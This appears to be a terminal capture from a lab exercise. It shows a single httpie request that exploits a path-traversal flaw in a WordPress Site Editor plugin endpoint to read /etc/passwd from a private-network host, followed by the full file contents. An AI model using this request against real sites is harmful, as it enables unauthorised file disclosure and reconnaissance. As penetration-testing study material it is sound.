 ➜ http -b http://192.168.56.127/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php\?ajax_path\=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
raj:x:1000:1000:raj,,,:/home/raj:/bin/bash
mysql:x:122:128:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:124:65534::/run/sshd:/usr/sbin/nologin
{"success":true,"data":{"output":[]}}